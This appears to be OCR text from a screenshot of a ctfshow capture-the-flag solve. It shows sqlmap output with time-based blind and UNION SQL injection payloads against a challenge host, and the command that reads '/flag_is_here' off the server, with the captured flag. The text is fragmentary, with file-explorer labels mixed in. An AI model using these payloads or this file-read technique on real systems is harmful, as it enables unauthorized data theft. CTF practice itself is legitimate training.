 customaliases help.txt 模板.txt 1.py _flag_is_here
1 ctfshow{4f175679-b383-4e53-b2a1-8273632ae82a}
2
查看
output > 436d9a4e-7b4f-444b-b153-e2b6433fa048.challenge.ctf.show > files
搜索"files"
名称 修改日期 类型 大小
_flag_is_here
java.exe cmd.exe
[14:01:07] [INFO] resuming back-end DBMS 'mysql'
[14:01:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=0 AND (SELECT 7954 FROM (SELECT(SLEEP(5)))oxXM)
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: id=0 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b716271,0x754d5a646a6b4a725270497758664a4c75564975716c644758794144
676461474a6d58625a694b6a,0x7162627671)-- -
---
[14:01:07] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.18.0, PHP 7.3.22
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[14:01:07] [INFO] fingerprinting the back-end DBMS operating system
[14:01:07] [INFO] the back-end DBMS operating system is Linux
[14:01:07] [INFO] fetching file: '/flag_is_here'
do you want confirmation that the remote file '/flag_is_here' has been successfully downloaded from the back-end DBMS file system? [Y/n] Y
[14:01:08] [INFO] the local file 'C:\Users\19307\AppData\Local\sqlmap\output\436d9a4e-7b4f-444b-b153-e2b6433fa048.challenge.ctf.show\files\_fla
g_is_here' and the remote file '/flag_is_here' have the same size (46 B)
files saved to [1]:
[*] C:\Users\19307\AppData\Local\sqlmap\output\436d9a4e-7b4f-444b-b153-e2b6433fa048.challenge.ctf.show\files\_flag_is_here (same file)
[14:01:08] [INFO] fetched data logged to text files under 'C:\Users\19307\AppData\Local\sqlmap\output\436d9a4e-7b4f-444b-b153-e2b6433fa048.chal
lenge.ctf.show'
Unix (LF) UTF-8 IN
[*] ending @ 14:01:08 /2021-06-17/
C:)
C:\Users\19307\Desktop
> sqlmap -r 1.txt --batch --file-read /flag_is_here
完成